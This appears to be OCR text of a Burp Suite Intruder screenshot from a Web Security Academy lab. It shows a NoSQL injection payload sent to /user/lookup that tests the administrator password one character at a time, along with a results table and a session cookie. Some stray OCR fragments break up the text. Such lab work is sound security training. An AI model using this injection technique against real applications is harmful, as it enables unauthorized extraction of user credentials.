 Attack Save Columns 72. Intruder attack of https://0a9400a9038ba79d832d2dcc0025009a.web-security-..
ot sol
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
16 p 200 209
0 200 151
1 a 200 151
unt |
2 b 200 151
3 c 200 151
4 d 200 151
5 e 200 151
6 f 200 151
7 g 200 151
8 h 200 151
9 i 200 151
Request Response
Pretty Raw Hex \n
1 GET /user/lookup?user=
administrator'+%26%26+this.password[0]+%3d%3d+'p'+||+'a'%3d%3d'b HTTP/2
2 Host: 0a9400a9038ba79d832d2dcc0025009a.web-security-academy.net
3 Cookie: session=ONOIoUS4DS1IFARHgdBM4NUkgOn8fqnu
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.102 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
Search... 0 matches